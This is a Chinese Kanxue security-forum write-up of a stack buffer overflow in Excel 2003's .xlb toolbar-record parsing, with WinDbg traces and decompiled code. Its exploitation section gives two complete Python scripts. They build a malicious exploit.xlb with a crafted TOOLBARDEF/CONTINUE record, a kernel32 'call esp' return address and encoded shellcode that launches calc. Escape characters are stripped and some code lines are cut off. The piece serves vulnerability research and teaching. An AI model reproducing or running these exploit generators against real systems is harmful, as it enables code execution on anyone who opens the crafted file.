本文为看雪论坛精华文章

看雪论坛作者ID:LarryS

1

简介

2



漏洞调试

2.1 环境

2.2 确定异常函数地址

(8e4.e2c): Access violation - code c0000005 (first chance)First chance exceptions are reported before any exception handling.This exception may be expected and handled.eax=90909090 ebx=00000002 ecx=00000006 edx=3160ff00 esi=00000000 edi=00000400eip=300ce361 esp=0013aa24 ebp=0013aa8c iopl=0 nv up ei ng nz na pe nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010286*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:Program FilesMicrosoft OfficeOFFICE11EXCEL.EXE -EXCEL!Ordinal41+0xce361:300ce361 8908 mov dword ptr [eax],ecx ds:0023:90909090=????????

0:000> dd esp0013aa24 0013c854 00000000 00000002 bcdcb8c10013aa34 0013aa8c 40000002 3bd5d6df 3bd5d6df0013aa44 00000000 00000000 90909090 909090900013aa54 90909090 90909090 90909090 909090900013aa64 90909090 90909090 90909090 909090900013aa74 90909090 90909090 90909090 909090900013aa84 90909090 00000000 90909090 909090900013aa94 90909090 90909090 90909090 90909090

2.3 确定漏洞函数地址

0:000> ba r4 esp0:000> gBreakpoint 1 hiteax=00000300 ebx=00000300 ecx=000000a8 edx=00000300 esi=3085d480 edi=0013aa9beip=300ce3c8 esp=001379dc ebp=0013aa3b iopl=0 nv up ei pl nz na pe nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206EXCEL!Ordinal41+0xce3c8:300ce3c8 f3a5 rep movs dword ptr es:[edi],dword ptr [esi] es:0023:0013aa9b=13c85400 ds:0023:3085d480=909090900:000> bl

char *__userpurge vulFun@<eax>(char *dst@<ebp>, char *a2, unsigned int a3, unsigned int a4){[COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]v4 = a3;if ( !a3 )return 0;if ( a3 > a4 ){6);goto LABEL_15;}v5 = dword_30861408;v6 = dword_3085D3F8;dst = a2;do{if ( v5 >= v6 ){v9 = v4;if ( v4 > 0x4000 )LABEL_15:v9 = 0x4000;sub_300F975F(v9);v5 = dword_30861408;v6 = dword_3085D3F8;}length = v6 - v5;if ( v4 < length )length = v4;(char *)dword_3085D400 + v5, length);// 这里发生栈溢出v4 -= length;v5 = length + dword_30861408;dst += length;dword_30861408 += length;if ( !v4 )break;v6 = dword_3085D3F8;}while ( dword_3085D3F8 == 0x4000 );return (char *)(dst - a2);}

length = v6 - v5;if ( v4 < length )length = v4;

300ce252 55 push ebp300ce253 8bec mov ebp,esp // ebp <- esp = 13aa8c300ce255 83ec5c sub esp,5Ch // esp = 13aa30

0:000> bp 300CE3800:000> gBreakpoint 1 hiteax=306def87 ebx=00002020 ecx=00000018 edx=00003f79 esi=00000004 edi=001379fceip=300ce380 esp=001379ec ebp=00139ad8 iopl=0 nv up ei ng nz na pe cycs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000287EXCEL!Ordinal41+0xce380:300ce380 53 push ebx0:000> dd esp l3001379ec 306defad 001379fc 00000004

0:000> peax=306def87 ebx=00000004 ecx=00000018 edx=00003f79 esi=00000004 edi=001379fceip=300ce397 esp=001379e8 ebp=00139ad8 iopl=0 nv up ei ng nz na pe cycs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000287EXCEL!Ordinal41+0xce397:300ce397 8b1508148630 mov edx,dword ptr [EXCEL!DllGetLCID+0x10bda (30861408)] ds:0023:30861408=000000180:000> peax=306def87 ebx=00000004 ecx=00000018 edx=00000018 esi=00000004 edi=001379fceip=300ce39d esp=001379e8 ebp=00139ad8 iopl=0 nv up ei ng nz na pe cycs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000287EXCEL!Ordinal41+0xce39d:300ce39d a1f8d38530 mov eax,dword ptr [EXCEL!DllGetLCID+0xcbca (3085d3f8)] ds:0023:3085d3f8=00003f7a

0:000> gBreakpoint 1 hiteax=ffffefe1 ebx=000000ff ecx=ffffcfc1 edx=00003f79 esi=0013aa3b edi=0000303ceip=300ce380 esp=001379ec ebp=00139ad8 iopl=0 nv up ei ng nz na pe nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000286EXCEL!Ordinal41+0xce380:300ce380 53 push ebx0:000> dd esp l3001379ec 306df0e1 0013aa3b 00000300

2.4 污点追踪

2.4.1 IDA中的分析

v71 = readData();...else if ( v71 == 0xA7 ){v13 = readData();...v73 = v13;...vulFun((char *)&v50, (char *)v9, v73, -3 - v14 + v15);...

int readData(){v0 = stream_length;v1 = src_idx;if ( src_idx >= (stream_length - 1) ) {...}else {result = *&src[src_idx];src_idx += 2;}return result;}

2.4.2 文件内容调试分析

pyOffice.py -f src.xlb > src.txt[*]Opening file ..src.xlb[*]Listing streams/storages:Warning: OLE type 0x8 not in types[**]Detected Excel file ..src.xlb********************************************************************************[*]Dumping Workbook stream 0x3f7a (16250) bytes...[ii]BOF record: current count 1[0]Record BOF [0x809 (2057)] offset 0x0 (0), len 0x10 (16) (Beginning of File)WORD vers = 0x600 (1536)WORD dt = 0x400 (1024)WORD rupBuild = 0x1faa (8106)WORD rupYear = 0x7cd (1997)DWORD bfh = 0x500c9 (327881)DWORD sfo = 0x406 (1030)[1]Record TOOLBARDEF [0xa7 (167)] offset 0x14 (20), len 0x4 (4) (Toolbar Definition:)BYTE fUnnamed = 0xb0 (176)WORD cbtn = 0xc0f (3087)Field 'rgbbtndef' is variable length, dumping rest of record:0000000000 00 .[2]Record CONTINUE [0x3c (60)] offset 0x1c (28), len 0x300 (768) (Continues Long Records)Field 'data' is variable length, dumping rest of record:0000000000 40 DF D6 D5 3B DF D6 D5 3B 00 00 00 00 00 00 00 @...;...;.......0000000010 00 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................0000000020 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................0000000030 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ......................

0:000> teax=00000000 ebx=00000002 ecx=00000000 edx=00139a28 esi=00000000 edi=00000000eip=300ce402 esp=00139a18 ebp=00139ad8 iopl=0 nv up ei pl zr na pe nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246EXCEL!Ordinal41+0xce402:300ce402 a1f8d38530 mov eax,dword ptr [EXCEL!DllGetLCID+0xcbca (3085d3f8)] ds:0023:3085d3f8=00003f7a

300ce402 a1f8d38530 mov eax,dword ptr [EXCEL!DllGetLCID+0xcbca (3085d3f8)] // 3f7a300ce407 8b0d08148630 mov ecx,dword ptr [EXCEL!DllGetLCID+0x10bda (30861408)] // 这里保存的是索引值300ce40d 8d50ff lea edx,[eax-1]300ce410 3bca cmp ecx,edx // 检查索引值是不是超过了stream的范围300ce412 0f8d20690200 jge EXCEL!Ordinal41+0xf4d38 (300f4d38)

0:000> peax=00003f7a ebx=00000002 ecx=00000014 edx=00003f79 esi=00000000 edi=00000000eip=300ce418 esp=00139a18 ebp=00139ad8 iopl=0 nv up ei ng nz ac po cycs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000293EXCEL!Ordinal41+0xce418:300ce418 0fb78100d48530 movzx eax,word ptr EXCEL!DllGetLCID+0xcbd2 (3085d400)[ecx] ds:0023:3085d414=00a7

0:000> db 3085d4003085d400 09 08 10 00 00 06 00 04-aa 1f cd 07 c9 00 05 00 ................3085d410 06 04 00 00 a7 00 04 00-b0 0f 0c 00 3c 00 00 03 ............<...3085d420 40 df d6 d5 3b df d6 d5-3b 00 00 00 00 00 00 00 @...;...;.......3085d430 00 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................3085d440 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................3085d450 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................3085d460 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................3085d470 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................

...qmemcpy(dst, src + v5, length);v4 -= length;v5 = length + src_idx;dst += length;src_idx += length;...

306df004 833da01c863005 cmp dword ptr [EXCEL!DllGetLCID+0x11472 (30861ca0)],5 // 这里保存的值没弄清楚是什么,但是这里保存的是6306df00b 8d0437 lea eax,[edi+esi] // esi=00000004 edi=001379fc -> eax=00137a00 edi保存的是之前复制4个字节时栈的起始地址306df00e 0f9dc2 setge dl // 根据比较结果,dl设置成1306df011 894574 mov dword ptr [ebp+74h],eax306df014 668b4701 mov ax,word ptr [edi+1] // 读取TOOLBARDEF中的cbtn字段:0xc0f306df018 0fbff0 movsx esi,ax // esi = 0xc0f306df01b 897538 mov dword ptr [ebp+38h],esi306df01e 8d541202 lea edx,[edx+edx+2] // edx = 4306df022 0faff2 imul esi,edx // esi = 0xc0f*4 = 0x303c306df025 8d4f03 lea ecx,[edi+3] // ecx = 1379ff306df028 03f1 add esi,ecx // esi = 13aa3b

...v70 = 0;tag = readData(); // 读取数据 得到0xa7length = readData(); // 读取TOOLBARDEF记录的长度,得到0x4v76 = length;v72 = 0;v67 = 0;if ( dword_30861C10 ) {...}else{// 这里根据调试应该是在分配足够的栈空间直接将esp减少了0x2020stack_start = v47;v73 = v47;v58 = 0x2020;}while ( tag != 0xA && tag != 0xC0 ){stack_start, length, 0x2020u); // 读入TOOLBARDEF的四个字节,放入栈中接下来的几个判断都没有通过...else if ( tag == 0xA7 ) // 直到这里,判断通过{cntn = &stack_start[length];v76 = &stack_start[length];= *(stack_start + 1); // 读取TOOLBARDEF中的cntn字段:0xc0fv61 = cntn;new_dst_addr = &stack_start[(2 * (dword_30861CA0 >= 5) + 2) * cntn + 3];// 这里根据cntn得到了一个很大的偏移量v71 = cntn;four_bytes_end = (stack_start + 3); // 指向的是复制的四个字节的结束位置v75 = 2 * (dword_30861CA0 >= 5) + 2;

0:000> peax=00137a03 ebx=000000ff ecx=00000000 edx=00000000 esi=0013aa3b edi=00000000eip=306df06c esp=001379fc ebp=00139ad8 iopl=0 nv up ei pl nz na po nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202EXCEL!MdCallBack+0x280054:306df06c 8b08 mov ecx,dword ptr [eax] ds:0023:00137a03=90909090

if ( (v77 & 0x12F0000) != 0 && new_dst_addr >= v76 ){...vulFun(&v53, new_dst_addr, v76, -3 - v17 + v18); // 发生数据复制操作...}

0:000> gBreakpoint 3 hiteax=00137a07 ebx=000000ff ecx=00000000 edx=00000000 esi=0013aa3b edi=00000000eip=306df06c esp=001379fc ebp=00139ad8 iopl=0 nv up ei pl nz na po nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202EXCEL!MdCallBack+0x280054:306df06c 8b08 mov ecx,dword ptr [eax] ds:0023:00137a07=909090900:000> gBreakpoint 3 hiteax=00137a0b ebx=000000ff ecx=00000000 edx=00000000 esi=0013aa3b edi=00000000eip=306df06c esp=001379fc ebp=00139ad8 iopl=0 nv up ei pl nz na po nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202EXCEL!MdCallBack+0x280054:306df06c 8b08 mov ecx,dword ptr [eax] ds:0023:00137a0b=909090900:000> gBreakpoint 3 hiteax=00137a0f ebx=000000ff ecx=00000000 edx=00000000 esi=0013aa3b edi=00000000eip=306df06c esp=001379fc ebp=00139ad8 iopl=0 nv up ei pl nz na po nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202EXCEL!MdCallBack+0x280054:306df06c 8b08 mov ecx,dword ptr [eax] ds:0023:00137a0f=90909090...

0:000> gBreakpoint 3 hiteax=00137b67 ebx=000000ff ecx=929f0bb5 edx=00000000 esi=0013aa3b edi=00000001eip=306df06c esp=001379fc ebp=00139ad8 iopl=0 nv up ei pl nz na po nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202EXCEL!MdCallBack+0x280054:306df06c 8b08 mov ecx,dword ptr [eax] ds:0023:00137b67=2cd5e9750:000> gBreakpoint 4 hiteax=ffffefe1 ebx=000000ff ecx=ffffcfc1 edx=00003f79 esi=0013aa3b edi=0000303ceip=300ce380 esp=001379ec ebp=00139ad8 iopl=0 nv up ei ng nz na pe nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000286EXCEL!Ordinal41+0xce380:300ce380 53 push ebx

0:000> bp 306df06c "j (eax=137b67) '';'gc'"0:000> geax=00137b67 ebx=000000ff ecx=929f0bb5 edx=00000000 esi=0013aa3b edi=00000001eip=306df06c esp=001379fc ebp=00139ad8 iopl=0 nv up ei pl nz na po nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202EXCEL!MdCallBack+0x280054:306df06c 8b08 mov ecx,dword ptr [eax] ds:0023:00137b67=2cd5e975

0:000> peax=00003f7a ebx=000000ff ecx=0000001c edx=00003f79 esi=0013aa3b edi=00000001eip=300ce418 esp=001379f8 ebp=00139ad8 iopl=0 nv up ei ng nz na pe cycs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000287EXCEL!Ordinal41+0xce418:300ce418 0fb78100d48530 movzx eax,word ptr EXCEL!DllGetLCID+0xcbd2 (3085d400)[ecx] ds:0023:3085d41c=003c

if ( (v77 & 0x12F0000) != 0 && new_dst_addr >= length2_ ){tag = readData(); // 记录的标签if ( tag != 0x3C )goto LABEL_181;length2 = readData(); // 记录的长度v17 = v75 * v61;length2_ = length2;new_dst_addr = v73 + v75 * v61 + 3; // 这里根据cbtn再次计算了一次栈空间的地址,数值和之前是一样的v18 = sub_300ADBAB();new_dst_addr, length2_, -3 - v17 + v18);if ( a5 && *(off_308595A8 + 11) )length2_, 1);v14 = v72;length2_ += new_dst_addr;}

0:000> peax=ffffefe1 ebx=000000ff ecx=ffffcfc1 edx=00003f79 esi=0013aa3b edi=0000303ceip=306df0dc esp=001379f0 ebp=00139ad8 iopl=0 nv up ei ng nz na pe nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000286EXCEL!MdCallBack+0x2800c4:306df0dc e89ff29eff call EXCEL!Ordinal41+0xce380 (300ce380)0:000> dd esp l3001379f0 0013aa3b 00000300 ffffefe1

3

漏洞利用

3.1 几个特殊位置的确定

0:000> bp 306dfb550:000> gBreakpoint 4 hiteax=00000000 ebx=000000ff ecx=01b80000 edx=3160ff00 esi=00000000 edi=00000000eip=306dfb55 esp=001379fc ebp=00139ad8 iopl=0 nv up ei pl zr na pe nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246EXCEL!MdCallBack+0x280b3d:306dfb55 8da544ffffff lea esp,[ebp-0BCh]

Stack overflows are not hard to exploit at all ! but as we have both /GS , SAFESEH here. because given that we are destined to memcpy we can change it so that it begins to overwrite the stack after GS.

0:000> peax=00000000 ebx=000000ff ecx=01b80000 edx=3160ff00 esi=00000000 edi=00000000eip=306dfb5b esp=00139a1c ebp=00139ad8 iopl=0 nv up ei pl zr na pe nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246EXCEL!MdCallBack+0x280b43:306dfb5b 8b8d2c0f0000 mov ecx,dword ptr [ebp+0F2Ch] ss:0023:0013aa04=bcdcb8c1

0:000> teax=00000000 ebx=000000ff ecx=bcdcb8c1 edx=3160ff00 esi=00000000 edi=00000000eip=30002150 esp=00139a18 ebp=00139ad8 iopl=0 nv up ei pl zr na pe nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246EXCEL!Ordinal41+0x2150:30002150 3b0d009e8530 cmp ecx,dword ptr [EXCEL!DllGetLCID+0x95d2 (30859e00)] ds:0023:30859e00=bcdcb8c1

300ce354 8b452c mov eax,dword ptr [ebp+2Ch] ss:0023:0013aab8=90909090300ce357 3bc6 cmp eax,esi // esi这里是0300ce359 7408 je EXCEL!Ordinal41+0xce363 (300ce363) // 无法跳转300ce35b 8b0da01c8630 mov ecx,dword ptr [EXCEL!DllGetLCID+0x11472 (30861ca0)]300ce361 8908 mov dword ptr [eax],ecx // 发生异常

0:000> peax=00000000 ebx=00000002 ecx=bcdcb8c1 edx=3160ff00 esi=00000000 edi=0013c854eip=300ce37d esp=0013aa90 ebp=90909090 iopl=0 nv up ei pl zr na pe nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246EXCEL!Ordinal41+0xce37d:300ce37d c22c00 ret 2Ch

① 0013aab8地址保存的应该是0,这样就能保证程序跳转到执行到retn语句。

② 0013aa90地址保存的应该是jmp esp指令地址,之后可以放入shellcode的内容。

① 0013aab8位于src偏移0x20 + 0x13aab8 - 0x13aa3b= 0x9D的位置。

② 0013aa90位于src偏移0x20 + 0x13aa90 - 0x13aa3b= 0x75的位置。

3.2 构造exploit文件

3.2.1 确定返回地址

C:Documents and SettingstestDesktop>findjmp kernel32.dll espEeye, I2S-LaBHat-SquadScanning kernel32.dll for code useable with the esp register0x7C8369F0 call esp0x7C86467B jmp esp0x7C868667 call espFinished Scanning kernel32.dll for code useable with the esp registerFound 3 usable addresses

3.2.2 修改src.xlb

Breakpoint 0 hiteax=00000000 ebx=00000002 ecx=a6a9c99e edx=3160ff00 esi=00000000 edi=00000400eip=300ce354 esp=0013aa24 ebp=0013aa8c iopl=0 nv up ei pl zr na pe nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246EXCEL!Ordinal41+0xce354:300ce354 8b452c mov eax,dword ptr [ebp+2Ch] ss:0023:0013aab8=00000000

0:000> peax=00000000 ebx=00000002 ecx=a6a9c99e edx=3160ff00 esi=00000000 edi=0013c854eip=300ce37d esp=0013aa90 ebp=90909090 iopl=0 nv up ei pl zr na pe nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246EXCEL!Ordinal41+0xce37d:300ce37d c22c00 ret 2Ch0:000> dd esp l10013aa90 7c868667

0:000> peax=00000000 ebx=00000002 ecx=a6a9c99e edx=3160ff00 esi=00000000 edi=0013c854eip=7c868667 esp=0013aac0 ebp=90909090 iopl=0 nv up ei pl zr na pe nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246kernel32!`string'+0x23:7c868667 ffd4 call esp {0013aac0}

0:000> peax=00000000 ebx=00000002 ecx=a6a9c99e edx=3160ff00 esi=00000000 edi=0013c854eip=0013aae3 esp=0013aabc ebp=90909090 iopl=0 nv up ei pl zr na pe nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=000002460013aae3 cc int 3

3.2.3 使用真正的shellcode

import sysdef main():fdR = open('src.xlb', 'rb+')strTotal = fdR.read()str1 = strTotal[:1536] # 0x600src1 = strTotal[1536:1653] # 0x600 - 0x675retn_addr = "x67x86x86x7c"src2 = strTotal[1657:1693] # 0x679 - 0x69dzero = "x00x00x00x00"# shellcode我没改,还是原来原本中弹计算器的代码shellcode = "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"shellcode += 'x89xE5xD9xEExD9x75xF4x5Ex56x59x49x49x49x49x49x49x49x49x49x49x43x43x43x43x43x43x37x51x5Ax6Ax41x58x50x30x41x30x41x6Bx41x41x51x32x41x42x32x42x42x30x42x42x41x42x58x50x38x41x42x75x4Ax49x4Bx4Cx4Bx58x51x54x43x30x43x30x45x50x4Cx4Bx51x55x47x4Cx4Cx4Bx43x4Cx43x35x44x38x45x51x4Ax4Fx4Cx4Bx50x4Fx44x58x4Cx4Bx51x4Fx47x50x45x51x4Ax4Bx51x59x4Cx4Bx46x54x4Cx4Bx43x31x4Ax4Ex46x51x49x50x4Ax39x4Ex4Cx4Cx44x49x50x42x54x45x57x49x51x48x4Ax44x4Dx45x51x49x52x4Ax4Bx4Bx44x47x4Bx46x34x46x44x45x54x43x45x4Ax45x4Cx4Bx51x4Fx47x54x43x31x4Ax4Bx43x56x4Cx4Bx44x4Cx50x4Bx4Cx4Bx51x4Fx45x4Cx45x51x4Ax4Bx4Cx4Bx45x4Cx4Cx4Bx43x31x4Ax4Bx4Cx49x51x4Cx47x54x45x54x48x43x51x4Fx46x51x4Cx36x43x50x46x36x45x34x4Cx4Bx50x46x50x30x4Cx4Bx47x30x44x4Cx4Cx4Bx44x30x45x4Cx4Ex4Dx4Cx4Bx42x48x44x48x4Dx59x4Bx48x4Bx33x49x50x43x5Ax46x30x45x38x4Cx30x4Cx4Ax45x54x51x4Fx42x48x4Dx48x4Bx4Ex4Dx5Ax44x4Ex50x57x4Bx4Fx4Ax47x43x53x47x4Ax51x4Cx50x57x51x59x50x4Ex50x44x50x4Fx46x37x50x53x51x4Cx43x43x42x59x44x33x43x44x43x55x42x4Dx50x33x50x32x51x4Cx42x43x45x31x42x4Cx42x43x46x4Ex45x35x44x38x42x45x43x30x41x41'str2 = strTotal[1940:] # 这里选择的是src.xlb中仍旧在x90范围内,但比较靠后的一个位置fdW= open('exploit.xlb', 'wb+')fdW.write(str1)fdW.write(src1)fdW.write(retn_addr)fdW.write(src2)fdW.write(zero)fdW.write(shellcode)fdW.write(str2)fdW.close()fdR.close()print '[-] Excel file generated'if __name__ == '__main__':main()

3.3 关于exploit.py这个文件

def main():try:fdR = open('src.xlb', 'rb+')strTotal = fdR.read()str1 = strTotal[:1556] # 0x614str2 = strTotal[2385:] # 0x951recordType = "xA7x00" # 0xA7标志recordLenght = "x04x00" # 长度 0x4field1 = "xB0"field2 = "x0Fx0C" # 0xc0f 用于获得超大的栈偏移field3 = "x00"field4 = "x3Cx00" # 0x3c标志field5 = "x00x03" # 长度0x300 数据复制长度,导致发生溢出record = recordType + recordLenght + field1 + field2 + field3 + field4 + field5eip = "xDFxD6xD5x3B" # Call ESP# shellcode calc.exe 这里是shellcode代码,同时在后面补充了x90,保证总长度在0x320shellcode = ...fdW= open('exploit.xlb', 'wb+')fdW.write(str1)fdW.write(record)fdW.write("x41") # padfdW.write(eip)fdW.write("x00x00x00x00x00x00x00x00x00x00x00x00") # 这里就是在保证判断是否为0是能够成功跳转fdW.write(shellcode)fdW.write(str2)fdW.close()fdR.close()print '[-] Excel file generated'except IOError:print '[*] Error : An IO error has occurred'print '[-] Exiting ...'sys.exit(-1)

4

总结

5

参考资料

看雪ID:LarryS

https://bbs.pediy.com/user-home-600394.htm

官网:https://www.bagevent.com/event/6334937

# 往期推荐

2. Android漏洞挖掘三板斧——drozer+Inspeckage(Xposed)+MobSF

球分享

球点赞

球在看

点击“阅读原文”,了解更多!

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论